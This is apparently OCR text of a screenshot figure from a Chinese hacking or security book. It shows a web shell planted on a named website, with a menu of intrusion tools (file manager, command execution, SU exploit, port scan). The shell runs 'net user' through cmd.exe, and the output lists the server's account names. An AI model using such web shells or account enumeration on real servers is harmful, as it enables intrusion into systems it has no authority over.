 read.beifabook.com/q.aspx
192.168.1.104:80(read.beifabook.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 |
执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c net user Submit
\\WEBSERVER3 的用户帐户
-------------------------------------------------------------------------------
Administrator amazon amdin
asfa ASPNET bayan
beifalogweb ch chenkai
cy fh gtz
iis_b2c iis_m2_beifabook_net iis_read
IUSR_WEBSERVER3 IWAM_WEBSERVER3 jell
jhf lilong mayu
Richard SUPPORT_388945a0 TaskAdmin
taskuser webGuest zh
zxd
命令成功完成。
F4CK
Security Team
图 1-1-25